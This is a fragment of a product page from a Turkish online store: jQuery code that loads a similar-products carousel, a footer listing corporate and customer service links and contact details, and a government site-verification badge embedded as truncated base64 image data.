			bootmodal('Ürün listenize eklendi. Fiyatı düştüğü zaman bilgilendirileceksiniz.','custom','','','','Tamam','','btn-danger','','','','','')
		});
	});

</script>
	
		</div>
	</div>
	<div class="clearfix"></div>
	<section id="haftanin-urunleri">
		<div class="container-fluid">
			<div class="page-inner inner-align">
                <div class="col-lg-12 col-md-12 col-xs-12 page-inner">                     
				    <h2 class="urun-detay-benzer-urunler-baslik">Benzer Ürünler</h2>
                </div>
				<div class="benzer-urunler-slide hide">
					<div class="loading-gif">
						<img src="/images/prod2load.gif" class="img-responsive center-block" alt="Ürünler yükleniyor" width="40" />
					</div>
				</div>
			</div>
		</div>
	</section>
	
		<script>
			$(document).on("click",".uruntablari-alias",function(){
				$('html, body').animate({scrollTop: $('#tdContainerBorder').offset().top - 130}, 500);
			});

		$(function(){
			$.ajax({
				url: "urunliste_benzer_urunler.asp",
				type: 'POST',
				data: {
					catID: 4076,
					prodID: 9067
				},
				success: function(result){
					$(".benzer-urunler-slide .loading-gif").addClass("hide");
					$(".benzer-urunler-slide").removeClass("hide").html(result);
					$(".benzer-urunler-slide").slick({
						 dots: false,
						infinite: true,
						slidesToShow: 5,
						slidesToScroll: 5,
						autoplay: true,
						autoplaySpeed: 3500,
						responsive: [
						{
						  breakpoint: 1124,
						  settings: {
							slidesToShow: 3,
							slidesToScroll: 3,
							infinite: true,
							dots: false
						  }
						},
						{
						  breakpoint: 800,
						  settings: {
							slidesToShow: 2,
							slidesToScroll: 2
						  }
						},
						{
						  breakpoint: 520,
						  settings: {
							slidesToShow: 1,
							slidesToScroll: 1
						  }
						}
					  ]
					});
				}
			});
		});
	</script>
	<footer>
		<section id="footer">
    <div class="inner-align footer-mm1">
		
		  <div class="col-lg-9 col-md-9 col-xs-12 footer-sayfalar">
				
					<ul>
						<li>Kurumsal</li>
						<input type="checkbox" id="footer-but-3"  role="button">
						<label for="footer-but-3" class="footer-button" id="button">
						   <i class="ion-chevron-down"></i>
						</label>
						<ul>
						
							
						<li>
							
								<a class="footer-list-icon" href="/s-29-hakkimizda.html" title="Hakkımızda">
									Hakkımızda
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-47-Magazalarimiz.html" title="Mağazalarımız">
									Mağazalarımız
								</a>
							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-22-banka-hesap-numaralari.html" title="Banka Hesap Numaraları">
									Banka Hesap Numaraları
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-10047-cerez-politikasi.html" title="Çerez Politikası">
									Çerez Politikası
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-10049-kisisel-verilerin-islenmesi-aydinlatma-metni.html" title="Kişisel Verilerin İşlenmesi Aydınlatma Metni">
									Kişisel Verilerin İşlenmesi Aydınlatma Metni
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/b-blog.html" title="Blog">
									Blog
								</a>
							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/haberler.asp" title="Haberler">
									Haberler
								</a>
							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-57-insan-kaynaklari.html" title="İnsan Kaynakları">
									İnsan Kaynakları
								</a>

							
						</li>	
					
				
				
				</ul>
				</ul>
				
					<ul>
						<li>Müşteri Hizmetleri</li>
						<input type="checkbox" id="footer-but-9"  role="button">
						<label for="footer-but-9" class="footer-button" id="button">
						   <i class="ion-chevron-down"></i>
						</label>
						<ul>
						
							
						<li>
							
								<a class="footer-list-icon" href="/s-10066-mesafeli-satis-sozlesmesi.html" title="Mesafeli Satış Sözleşmesi">
									Mesafeli Satış Sözleşmesi
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-10067-on-bilgilendirme-formu.html" title="Ön Bilgilendirme Formu">
									Ön Bilgilendirme Formu
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/usrord.asp" title="Sipariş Sorgulama">
									Sipariş Sorgulama
								</a>
							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-13-teslimat-ve-kargo.html" title="Teslimat ve Kargo">
									Teslimat ve Kargo
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-14-iade-ve-degisim.html" title="İade ve Değişim">
									İade ve Değişim
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-19-uyelik-sozlesmesi.html" title="Üyelik Sözleşmesi">
									Üyelik Sözleşmesi
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-21-gizlilik-ve-guvenlik.html" title="Gizlilik ve Güvenlik">
									Gizlilik ve Güvenlik
								</a>

							
						</li>	
					
				
				
				</ul>
				</ul>
				
					<ul>
						<li>Kampanyalar ve Uygulamalar</li>
						<input type="checkbox" id="footer-but-10050"  role="button">
						<label for="footer-but-10050" class="footer-button" id="button">
						   <i class="ion-chevron-down"></i>
						</label>
						<ul>
						
							
						<li>
							
								<a class="footer-list-icon" href="/s-10055-garanti-pay-mobil-odeme.html" title="Garanti Pay Mobil Ödeme">
									Garanti Pay Mobil Ödeme
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="kampanyalar.asp" title="Veyisoglugrup.com'dan Kampanyalar">
									Veyisoglugrup.com'dan Kampanyalar
								</a>
							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-10054-yuksek-musteri-memnuniyeti.html" title="Yüksek müşteri memnuniyeti">
									Yüksek müşteri memnuniyeti
								</a>

							
						</li>	
					
				
				
				</ul>
				</ul>
			<ul class="footer-iletisim">
				<li>İletişim</li>
				<input type="checkbox" id="footer-but-iletisim"  role="button">
				<label for="footer-but-iletisim" class="footer-button" id="button">
				   <i class="ion-chevron-down"></i>
				</label>
				<ul>
				
				   <li><a href="#"><i class="fas fa-map-marker-alt"></i><strong>Adres: </strong>M. Akif Ersoy mah. Atatürk Bul. No:41/A Kemalpaşa/İZMİR</a></li> 
				
				   <li class="icon-cevir"><a href="tel:0 850 303 99 73"><i class="fas fa-phone"></i><strong>Telefon: </strong>0 850 303 99 73</a></li> 
				
				   <li><a href="#"><i class="far fa-clock"></i><strong>Çalışma Saatleri: </strong>09:00-18:00</a></li> 
				
				   <li><a href="mailto:siparis@veyisoglugrup.com"><i class="fas fa-envelope"></i><strong>E-Posta: </strong>siparis@veyisoglugrup.com</a></li> 
				

				</ul>
				<div id="ETBIS" class="show-block"><div id="86DF5DB9413B45D4B5C862FDA95E79F3"><a href="https://etbis.eticaret.gov.tr/sitedogrulama/86DF5DB9413B45D4B5C862FDA95E79F3" target="_blank"><img style="width:100px; height:120px" src="data:image/jpeg;base64, iVBORw0KGgoAAAANSUhEUgAAAQQAAAEsCAYAAAAl981RAAAAAXNSR0IArs4c6QAAAARnQU1BAACxjwv8YQUAAAAJcEhZcwAADsMAAA7DAcdvqGQAAId7SURBVHhe7V0HgBRF1v7NOUvOUUA9M2dCzDmeiOKpZ0TMOSFGVMw5IwYwgYCKilnJbM675CAZQZAgWd//vu5qZvb1693q7ZnZXZjv7hOYflXVofrrCq9e/R+DahKPOeYYkli2bBntvffePtvvvvvOWMTwxBNP+OyOPvpoczSG5cuXU926dX22tjzyyCNNTpXjzDPP9KW/6667zNEYMjIyfHZheNttt5mcYsjKyvLZbb/99jRnzhxjkVx06dLFV351cuutt6bp06ebs0sMNmzYQC1btvSV9eGHHxqLGN5++22fXQ3g/5gboRlUG9OCUN4uDNOCUDnTgqAyLQhpQUgLQqKQFoQkMowgfP/998YiBk0QjjrqKHM0hlQKwhlnnOFLnypByM7O9tltt912NHfuXGORXJx//vm+8quTW221VcIF4e+//04LQrIYRhBGjRplLGLo06ePz+7ggw82R2OIKgidOnUyOVWO448/3pf+5ptvNkdjGDt2rM8uDG+55RaTUwxFRUWq7dKlS41FcqGJYXVz6tSp5uwSh9atW/vK2WQE4cknn3Sa48nmZZdd5is7jCAccsghdMopp5TjAw884CsnMzPT5BRDVEHYfffdfWWfc845tGTJElNCDLm5ub5zmjRpkjkaw59//umz+/LLL2mvvfbylf/www/7bNE6kueEeyztvvnmG+fLLW01vvHGG+bsqoaCggJf+ddff73vejSied+/f39feoixtD3rrLN8dhrRqly1apU5uxi0e2fLk08+mXbYYQffOdkKQrNmzdRzTQYbN27sK59ZsSCg6ZoKPP30076ywwiCxnvvvdekqhhRBSGIyWiKaw/xp59+MkdjePHFF312++67rzlaHrvuuqvPVmP37t1NisShb9++almS22yzjSqwF198sc/29ttvN0erBm2cJyptBeFf//qXOZp8dOjQwVc+s2JB0CpbMvDoo4/6yo4qCPfdd59JVTGSIQg77bQTzZ8/35SQGPz111/UsGFDX1loOUg8//zzPrvDDjvMHI1h9erV1KhRI5+tRq0bEhUvv/yyWpYkBGHmzJkmVQwXXHCBz/aGG24wR6uGCy+80JdnVNoKQpBoJwP77LOPr3xmWhDSgpAWhHikBSEGn0FNEwT0rbfYYgufrcbq7DLsvPPOtG7dOlNCYlDdgmB7P8MgqiCg3y5te/ToYY5WDaeddpovz6jcpAUBI+Do81eVM2bMMDnFYCsIqMAPPfSQM1VXGWEny/74449NTjEECQIG22SeOCdpp3Hbbbd1BjVl+bbUKlB1CwJ8OOR5YqBPAnPxb775ps9WGzyNKggDBgzwPaMHH3zQV7bGZ5991vnASODeyzw1Xn755eq5aowqCBhr0a7Bhv369TO5lEfCBOHuu+/22YXh119/bXKKwVYQwkCbdtxvv/3M0RiCBGHMmDHGIoZXXnnFZ5cM4mFJVLcgaGzVqpXJKYa1a9c6XSZpq70UUQVBA2ZDtDw0TpkyxaQKj9mzZ6t5aowiCP/88486u2RL1G0NCRMETHNptrb84YcfTE4xJEMQonoqYkpOAtOw0i4Z/Pe//21KjKEmCsKhhx5qcooBgtC0aVOf7WeffWYsYkiGILz66qtqHpJRPRWD/Do0RhWENm3a+Gxt2a5dO5NTeaQFgZkWhPJIC0JaEATTghAkCL/88ouxiOGpp57y2SWD+++/vykxhpUrV6o+A0OGDDEWMWjCpVU2CMJuu+3ms7WlJlxA8+bNfbZaV1F7KTRCEBYvXmxSVYx33nlHzUNjFE/FMILw3nvvmVQxpAXBMIogYMAqPz/f8cuPJ6YjJaIKApx7ZDmPP/6481WMJ264TBtEuLXK9Br/97//mbOLAS/vqaee6rMdOXKksYjho48+8tnBU1ECX3OMqkvbPfbYQz1/yfbt2/vu0fjx46l+/fo+W4iUtL3zzjt9dhrxNf/qq6986TVqY1w77rij7xohZlGcxzRBwAwYxFyWNXz4cJMqhrQgGEYRBLz42ldSu+FRBUHjPffcY1LFoK0iDCJcRmsDatrKxKg88MADzZUlDpogYMEUBhttkBYEw6iCsOeee/psv/32W2MRQ6oEAV9EzVaj1myuiahpKxOj8oADDjBXljgECYI2ra4hLQiGUQVB81TUvrypEoQwKxPR7K0N+M9//qOef21lKgVh2rRpxqJipAXBMBmC8OOPPxqLGLSBtSBB0FodGjVBCBO7QJu5qInY1FoImv9JVBQWFqpl2Q5UpgXBMBmCgBdt/fr15fjYY4/57IIEAdN5GLiqjBAEWQ5iMchyQC09pghlegTVsIVMmyyed9556jVJYhBNu05b9/Itt9zSlxZfWc3WllqeWhwMQLt2vIA2KC4u9pWDgDO2U5lpQTBMhiBgVLtFixblqI2Ua4KAF/[base64]/[base64]/3qq6/2lfXcc8/5bBF4VQJTVzItBiS1AJ62RHhwWXYY/ve///XliRdKnifsbAcl8fWS6cPENLzxxht95wn3cpmnRrhyv/XWW770ECnNXrJnz57maVUNtoIAfP75577ztKW2+A1ImCAkA8kQBOQpgZdPs7UNd6YJgnaeADZBkbaav4QGxGKQaaPyiCOOMLlXDbYBUVNJzUM1TDwEbcGU7ZRrkyZNTIqqIYwgJAObnSBoMRVHjx7ts9tll11o4cKFxqJiaIKgbdSClYnaAh/bKa2oG7Vo1JY/h4EWybm6OWjQIHN2MURd/mwbU1FbkRoGaUGoAGlBKI+0INgxLQhVR5UEASv5UgHEt5NlRxUELShoUJcBI+M2SJUgwAtOpo3KtCD4GaXLkAxBqPH7MmBGQRuoSDQ13/kwgnDCCSf4Bn0QbFOWow0qXnHFFU5QDWmrebclQxBKSkp8ZSN2ozzPoEHF4447zmeL6UBppwkCvPUGDx7sKx+emxKaIIQZVMTzlLY4J2mHdSXSLihPW0GAQ5fMM8ygIjxEZZ6aIGBGALMUMk+tJaIJAqJXybTJouaUxaxYEKqTYQQBKw4lbPd2BOCDLm2/[base64]/n666/77DCiLoHnrvWjNeHSXl44pEmEEQTtPGsAY4IAtaxJxPSPxIoVK5z+oLTVAo1qLxq+aBjgiWdpaanzAso8f/31V5NTDHB6kXbwrJN5lpWVOVvUS9uff/7Z5BQDBrak3emnn+7LE+epvWhRBGHNmjXOOIAsX2txaYKAr6Q8z8mTJ6vLtLW4l++//77P7owzzjBHYwgSBLQGZPkvvPCCL0/[base64]//[base64]/alx2ChDeBzIPNE1B9UYgnE+5PlaIQrt8wT56kFyrAVBAz2aWXZUvOShD+8PE+0bhAIRsvDhnDRlsCAJNZ3yLK0gDO4R1q+toTPgSwH91PaoSUhgfOEK7pM/8cffxiLioE4GLKcMNSW/CPwq2YbwMQIAtb5I4t4YgTYtineq1cvX/ogF1YNEB+ZXiNefAk8RM23QXvRogJrLmQ5GoO2Hovih5AMar4igO0CNI3a/[base64]/32SE6EYKcxBOj0lrkYQ1w7pHpNaUOAvp9Mj3cVfmyyjGMICBQhrxO292b8ZVEuHqZXpujPvbYY33njilTmfbOO+90FkJJW20vwZycHJ8dBjRl2UHEjkoy/TnnnOOzgyu1PE8QMzwyvcZzzz3Xl2dUQTjqqKPUsmx5//33+67ngQce8Nl98MEH5iwqBzZ/kXlq60U0QcCsDT6Ysny4xkvbhAoCw2eg+Z/ffffdPrugwaXqhDZvHkYQNNrOcWPNxTbbbKPmIfnQQw+ZVDEEfSlsBVbDlClT1Dw1asFgta9kELEq1QZYNyDTRhUECGcUaCKlvWhhcPbZZ/vyhIu0RJAgaF1vRAuXtkkXBC2morZRC6L21DRonopRBUHb/VlD0PJnjdreBFoXDNOGUeb3w7hD2y5/1hjGU9F2+XMQNEGoTk/FIGgh7PFCSwQJgtZSRyQnaZsWhAqQFoTySAuCHdKCEIPPABVTQgsSctJJJ5mjNQdYBivPE/11DdqyYo3oLtnC1rNO64ZoggBfCQhNVaEtwgqiFsgFy7Q1W41whrGBFsykbdu25mjl0F6022+/3RytGrSBX7x8UYC4nTLPqIKgnSfGfiTwEZF2FbBiQcDgFjbDiOcll1zis0NEGmkXlZoYYYkmWi2aveTll1/[base64]/[base64]/[base64]/[base64]/vjjj01ONQf4EGnnasMwqzI19OvXT803CmuMIIRZ/mwrCGE8FaG4qYCtp2Iydm6Kuvw5KmyXPwdRC/[base64]/peloOYE9IOxO/S9plnnokJgrmf5YAFRjgUTy0oqAb4yMu0oG148zDTT5ogaLtB7bfffuZoDOiGwKFE2qbKW09rcYWhbRh2fA1toW2RpjEoDLsGLcYCXgCJMPtaaiKH0XvNNgoRsVpi5syZqq0ttWsP+ppr1OonIkFLO8xGaAgI8VexIGhbj9kKAmYEtNgF2ipCDXCblmmDqAlCVE/[base64]/[base64]/vnnn7QgCNi2ENq0aWNSlEeAl2Z4QcDXHIFF46k59oDSDtR2FsYAi2YbhRAEPPR4Yqmvdp4atZcXzUyZJ1odWvkaMYYg0yNPCbwA0g4OVBjY0/KV1JaOhwGa6LJ8bI0nywl67hptBUG7diwpbtq0qS/PVAmC9tyrmxgkls9DI2aXtPRY0i1tt9lmm/CCAA9ExGOLJ6ZAkEU8EbEZbqTSVlsvruUZlRAZPPB4ahGHgqgJwhtvvOHLE2HRtPI1Ig6eTI/pUQnMxUs7NP0wkqzlK4kIvFGAAJ6yfIiMLAcCp907jbaCgKhBsmwMKKLCyjxTJQgfffSR75yqm4jiJJ+HRnwEtfSYXVPswwuCBq0fjcAhWlTdVEFzTApDTRC0ALNhHH6w/55Mr80IaF0bRM6J+qLbQgv1pgUvLS4u9tkF0VYQkuGHEFUQtDyrmxApG+BF19JrG/[base64]/[base64]/PKogYKyiNqAmCgJe6CiwFQSsZpUIEoShQ4cai4oxZ84cX9oKGBMEBIGQhNeYDbBbjkyLflffvn2dXYjiqQ3WweNNpg9D7UXByy/tEGvQFmgdyXNHS0bmCWclCVQ2rJqT6W+//XZfeo1Y/SkRRhDw8ss8b7zxRt/5YMBKcx5DLAtpq+16hRagtAtDLc/qFoTOnTv77h3OVQI7c8nrwcCvFlxXEwSM6chyEFhYIkgQEF9Clq/x9ddf95UDogUv82TGBMGUn1Bovu7a/H5UaE1xvLxRgACiMk+80DZA0BR4Fsr02sIuW+DF1SJQabz77rtNqhiCwnNpo//YZ0PaaUFBwywW06gFbYG7u2arUfMZ0BZhaa0jCIIWX8K2fgYJl7ZTsyYIWvg4DUGCYEut1QHgnij2yROEqDEVwwB73clytNWOYdC1a1fH/[base64]/OcNWuWSREDBOH444/3pddYp04d3zlhh2tZDgh7acsMLwgYrMOFV0ZEMsa2XHjZ4okLlEDsApk+jFehJghbbrmlL0+N6MviPDcXQPrmTJlCk7OyaEpODk2N4zTD6YYzDGfG8TfDWYazDec4zKa5cZwHZmfTfMMFhguZi/PzadlvvznnU1MQJAiIPaDVHVnn8BteNgl0y+R7oOUZ5Kko0wZRi1SOwW1ZDijtDMMLgm0ItZ133tnpo9lAC6GGTWFtoQmCLXfYYYdNXhD+4n517k8/0oc9e9LjJ51EN7JYX7/99nTTjjvQrczbmXcy7+Z7cS/zfuYDO2xPDzEfYfZmPsH2fZhPb78dPct8nvki82Xmq9ttR28w39xuW3qb+Q7zXeYHzP7bbksfMz/ZdhsayPyMOYT5+Tbb0Fd770Uj+euXz1/QuT/8UO3iECQImLrT6o4kXjRNEDRg8FOmD+rv2yIBG8iGFwTb+IdRPRW17eCDEEUQENlpUxWEOTNm0MA+feiejofRpVtvRf/l672C2YNfxuv5Bb6RX9hbmLcx72DexS/uvcz7mQ/wS/sQ8xFmb+YTnKYP8+lttqZnmc8zX2S+zHx1663pDeabXMbbzHeY7zLfZ/bnl+Qj5sdbbUmfMgcxBzOHMj/nc/nCcBhz3Kmn0kJlx/FUIUgQbJc/hxEE7WsexslNQwJWZYYXBNs9FPCiRREEbaooCFEFYdGiRSanTQML5s6ld3v1oivr1aMufI2XMK/ir3z3nXakHjvuSNczb2TezK2C25h3MO9i3sMtg/uYvZgPsv3DzEeZjzHROniS+Qy3CJ5jvsB8ifkK8zWndbAdvcWi0pfZj/keEy2EAUEtBOYXzK+YX7PQfLPlFvQ1n+d3XMZ0rtjVAQiCNsuA5r1WdyQhCFokIg2aIET1Jq0WQcAyWphXRswwRBGEVHUZIAgY1NwUgAnEr/[base64]/G4sYNEHQNqXFTZd2HjH9WFtRwtd1ZYf2dBpfR1d+sbuxENRmQfiR+QNfS/Zxxzmj56kCgoZodSMZRIwECYw/aLYa8XGTSLog2C5/DoOTTjrJV44mCNp28Lvuuqva39cEQfNUDNq5CZuozpw501jVLmTzfepSry6dztdxwc470YXMTUEQftpqS/qRr2mu5aq+RMB2eXoimKrt4EMyLQhgbRWEQu7SnVe3rtMy6LLLzpuUIPyMP/m68rteQH7PleQgLQiVCAJWsyUamiBom5Ughp+0A7UpQm1lYtBiHGnn0Xa6qKZgzqxZdHHbtnQyn/t/WAzOZyHY1AThZ762UfXq0MoQXqtRkEpB0FY7wjtXs9WorfTE8mvNNgRjgvDss8+SJL6y2LEnntq4AvbKl3b333+/[base64]/P8cyTmKcw0W04g3kWE1OO5zHhg9CV2Y0Jp6RLmfzE6Urm1czuzOuYNzBvYt7CvJ15F/Me5n3M+5kPMB9mPsp8nNmH+RTzGeZzzBeYrzBfZb7OfJP5NvMd5rvM/swBzI+YnzDhmGQlCPiT7acoXcpkIKogYMZKmwWzDbKqEYKgTd9feOGFPlstvkQY/FPZvgwnnHCCr1Bt9D5MTEVbQQjjqahB26glakzFmgAsy+5z/fV0H7cQHrroInqY+ehFF1Jv5mPMx7mi9GE+yXya+cyFXek55vPMF5kvde1KLzNfZb7GfIP5FvNtZl9mP+Z7zPe57/4BcwDzQ+bHF1xAnzIHMj9jDmYOZX7O/JI5jPnVBV3oG+Zw5rfM75k/dulCPzF/7nI+/cr5/[base64]/PPPVwfqMOgibTVqex7C8xFTobJ8TXg0QYAXmUwLIrSZNliZRnKwiuvF8NataCg/ExtByGq3D61fvdqkTh6CBKFJkya++qk52AUJwtNPP+1Lr1HLM0gQnnnmGV96DI5LYPs/rc5rHD58eMWCoEFb7Qgf8FQAobC22247X/maG2fYzV5rs6dibQN8D3/[base64]/wgCFE+VlUWhPhw1B61sOGaIGAwREufaOLGROkyoGuAWI+S9fhrFeVBplE5IAR/8Ndz9BWX0yB+FlZ+CFtu4XQZFnyb+EjdGsIIApr3sh6h9Ypl/1rdteHYsWN9ZUMQsrOzVXtJDCBKVFkQ4jes8DhixAiTbQyaIOBF09InmgiIihsky7cVBLhIIxiKJLzLEj2/v57zw8DTaL6HfV97jR68/Ta6s3t3uombv9d27Urdu3ShGy+6iO668krqyb/f3/0ahw9c4/JB5sPMRwx7Mx+75mp6nPnE1VdTH+ZTzKeZzzCfZT7HfJ75AvMl5ivMV6++il5jvs58k/nWVVfR29hmj9mP+S7zPeYHzP7MD5kfMz+56kr6lDmI+RlzCJ/nUOYXzC+ZXzG/Zn7DHM78jvn9lVfQD8yfmD8zf2WOuOIKGs3n/tN559Fn3LqDp+IQFgMbT8Wf2HZch/a0VqnoyUAYQcCybFmP4HeDQKla3bUhFu9p5eN3zV5SG/xM6Gav2qYqmiBUN20FIaqzU2XA2o3v+Wt29y230OncajqgSRNqtuOO1JC/dA24/MbM5swWzFbM1sw2zH2Y7ZgdmPsx/8U8kAn35EOZhzEPZx7BPJp5DBPrGOC6fCITC5w01+XzmRcwpesy4ipexdRcl29jBrkuP8KsiuvyB0y4Ln/KDLOWATERJvaMtuFOGIQRhCBgilLLIxXEWgiJhAqCtvy5NgtCsjwV0d14gvu5nQ46iOpvtx3tyWU12GorarbDDtRql12o7a67ULvddqUOrPT7Mfdn/ot5IPNg5qHMw9jm38wj2P5I5tHMY5jHMo9jnrjLznQS8xTmaTvvTGcwz2Kew9wUFzdh6fOo+vVpRQq7clEFAa2GgP0OUkLNUzGhgvDzzz+bbGOoiYKgrcDUBCFMnEYboM/Wp3dvat+0Ke3C+dfhrlNTfnlb7LYbtWK2ZrZh7sNikBaEEIKw1ZZOGLXpL79s7nRqUNsFQYvClFBB0OIh1ERBQDAVCW2142GHHWaORkdWZiYdf+SRtAPnW5dfhqb84jdjNmemBSGaIHzL9zT3/P/QhhSv2wgKoXb11Vcbi4pR3YKANRMSVXZMYvgMsAQZi5HiCddljC3EE26UWnqNTz75pC+9LbHbr7avPdaby/PE2nCZ/r333vPZnX322dYbyngYPGgQNd5rL9qZy27E59OEmRaEBAjC1lvRN3xPxx51JK2yjNidSHTu3JluvvlmX71B/Zb1pnv37iZVDEGCgCUAMk9bovXbSNm2HjtnS1u8/[base64]/NBbhwS+puh28FlMxKtKCwLQVBEwpHtXx37TDFltQAxaDBrvvlhaEiIKAtQzgD/wSTY/w0iQKaUGogiCECaGmMVWCgL6ghCYIcPrAg6wMzz/3HG3L9vX4Ba/PYpAWhKoJwiDuGsBTEfymWTMq7NWLViqh9qoD6DIMGDDA/CuGjz76yFdvqlsQPv/8c2OROFQqCIjbds8995Tjjz/+aJLHMHXqVJ/drbfe6uysLPPUBAEumxhsjCcegkSQIHTt2tVXPtZ3S2iCgOXUaPUg7yAg3sI+rVrRLlyx6/ILXo9f7vrMBvwiN2Q2ZjZhNmU2YzZntmS2YrZmwg9hH2Z7frH3Ze7H3J95APMg5iHMQ/lF78g8nF/wI5hHMTsxOzOPZZ7AL/qJzJOZp/KLfjrzTObZzHP5Rf8PswuzK/MiftkvZl7CvIxf9CuYVzGvYV7Lz+Q65g3Mm/hFv5V5O/NO5t38wt/LvJ/5IL/oDzMfZT7G7MP36UnmM/ySP8d8gfkS8xXma3xf3mS+xS98X2Y/5nvM95nY7PVDvs8eB/FvPx7bmUqef55WhBi7SQWOP/54Ou+883x1Eb/JehNVEODiLMtBGHWJIEHAuynTDx8+3KSKAd6T0g6Eq7NEpYKAQbgo0AYANUHAAKC00/bKDxKE8ZZbfgXtywBWtErtpRdecGx22npr2nmbbWiXbbamXZm78b93x/oI5l7MvZnwRajLrM9swGzIbLz1VtSE2YxfjhbMlsxWzDbMfZjtmftutSXtv9UWdAB/QQ/kbsnBzEOZHZn/Zh65xf/R0cxjmNJL8VQmNmrBNm5nM89lel6KFzIvZmLD18uYlzPjg6xez7yReTPzVqYMstqL+SATXorxQVafZj7LfJ75IlPzVOzHxHbwg7kl8MPpp1P+Y4/R/MxM8m/wVzMQZuemqILw8ssv++waNGhgjsYQJAga8WGUCNrrQZuRqFQQomzUgmAm2kIkTRBst4MPEgTNU1FDkCBUtvz5m6+/pre4b/n+e+/R++++W44fxLG/4ADDDw0/iuPHhp8Yfmo40HCQ4WeGg5lD4jiU+TnzC4f96EvmMOZXYL9+9DXzG8NvDb9jfs/8gfmj4c+GvzB/[base64]/g98wfDH5k/Gf7M/IX5q+EIw5HMUczRAz+lMYZjmeM+dTmemcHMZGYxs5k5hnmG+cwCw0JmEbOYWcIsNSxjTmBONJzEnMycwpxqOI05nTnDcKbhrDjOZs5hzmXOM5wfxwWGC5m/MxcJLmb+gb+/9SatyMw0d9YPbLm25ZZb+urXNddc46tL+fn5vvcF1GJ+YgWlTG/LtWvXqjMXCPmulS+53377qflW2mXA9IQkwp5LaIKw/fbbU7NmzcqxadOm6s1FhGNpa8ugPDVBwLSOTN+lSxdzNAZ0bbCHZZR4+slGz8suc2ItHrXVltSJr78z8zjmCcyTmKdsuQWdzjyTeTbzXK6U/2F2YXbd4v+oG/O/zEuZ/MQr3A6+opiKFW0H/zIT3opBMRWxJTxclxFk1YmtyBzM/Jz5BROrHb9mDmd+x0Q8RYRRQxh2RF4ewRzJHM0cyxzHzGBmMrOZOcxcZh6zwLDIsIRZzJzSuhWtUubfPWCRm9ZtwAI4WZfQTZbvC+oQ6qhMj4+YTB+GeLFlns8//7yvfI0IHmSbJzMmCOaeVApNEKqbmiBozk6YbpGATzdaMtrUaU1B7rhxdMwO29Px222bkLUM1zNvZN7Med7GvIN5F/MeFvb7mL2qvJZha+rL7Md8j/kBc8DWW9PHzE+23ooGMj9jOlGXmV8wv2J+zV+74Sx23yF0GhMh1H5m/sIcwRzJHM3CN4bFbhxzPDODmcXMZuYy85j5zAJmEcjiV7IlE3/ys5+23760hl+QynDxxRf76o3GoME6jOpr9onmp9zisQFESksfwE1XEGyDrC5ZssSZO9Y8t2oSHrjicvo3X8Opu27CEZOY8VGXsVHLCOZI5mgWlTEsHuOY45kZzCxmNjOXmcfMZxYwi0AWkWIIA9+zqdwCXD17trmTFQO+ALLeaAzjqZgM2i5/DjM9ykwLQm0RhLlcoc/nfl8nvo7TuAmbFoRKBIHvEzj9zDNorbKyLwhpQTAw6SsFlhbDvCZREwTEVJR2iL2oAbH0a3KXwUPe+PF0Rv361JmvJS0IwYJQyPcHnMN1NWyg1v/85z++eqOxRYsWJkV5aAOAyaDtzEXQascAxgQBEVslkZkE5l8xrxrPnj17aplbE6O7Mk/[base64]/ufwS7k5CwJmGDDTkM/nN/OGG2jNgvnmToUDVhtqQUo0YDGcVpc0Ilq4xMcff+yz02KABOGiiy7ypdfWQoTBP4la7RgmpqJGNO8lMF2i2Wq0FYRNbfnz+J9/prtPP4PO4pf5FL6Oc7b4P7qAX9Bu/LJv6oIwnq8VU46Yeszj8518QRdaFjGgT1BMRQ1RPRVtlz8H4dJLL/Wl15Y/h0FaEAxrqyB4KMrMpDfvvZeuO+RguoC7P97ejoiYdBHT29dRRkvqwZQ+CHcypQ/CQ0z4IPRmPsF8khnvg/ASE9GSXmO+wXyL2ZeJiEnvMQcw4YPwMRM+CIinCB+EIUz4IHzJRAh27Mng+SHABwGbvcIH4VcmfBBGMccw4YeQwa26/H070Ix77qFl3JpMBNKCUIkgINahDTIyMnxpw1ATBIQ812w1bu6C4GHlX39RWV4eDX/3XXqvVy969KyzqOfRR9EDx3Sih5iPMB/t1IkeYz7B7MN8mvkM8znmC8wXma8wX+10NL3OfJP5NvOdo4+mfsz3OL8PmP2ZHzI/YX561FE0iPkZcwhzKPML5jDm18zhzG+POpK+Y/7A/In5M/NX5kjmKH4Rxxx5BI0zzGBmMrOYOcxcZt7hh1PBiSfQ5NtuozmvvExLxo2jtQkO2R4UZFXDjBkz1LqksV+/fiZVDFEFQYvzqG32GgblBAGZSb7wwgv0/vvvV0rYybTdunVzAphy1uWIXW+kLVZQyjxffPFFnx0GbbQ804IQDMSTrogYg9d+t6WW3vsNfyaSyXYuh/ch6pmsixrhCSvrZxC1zYmiCsJbb73lKwexSeV5honOXE4QzG/lgCYUDlXGw1m9NWjrDtCakNC8CrWISYAWuDUtCGkkAmGCrAZNO9oiqiBogADIPOvXr2+OVo5KBeGEE07wFaAx6vLndEzFNGoCgpY/a9Qck8IgGYKAGRKZZ9DyZw1pQTBMC0IaQFoQKhEEuPriUGUMIwja1u2aIHTs2NEcjSGqIATNXGy99dZpQWCsWrWKiliwEXY9Z/BgWjw3MXEmly9YQFOHDqWJnO9v/KzWrFxpjtQsYHxLqx8aDzjgAJOqatCa91FF5t133/XlqQVuDUKlgnDJJZc4vtnx3GOPPXyFhhEErA2HV2A8H3nkEV85cLyQiCoImLmQ5eCGYfk2Ro03Z5SMGkV9DjqI7thiC2fq8W7mYw0a0IjXXos0mFfUty8NbNTImXr8iIlpx+Fc8WdHCJSTLFx99dW++gFqdQ6rHWU9DsPHH3/clyeCmWi2tnz11Vd9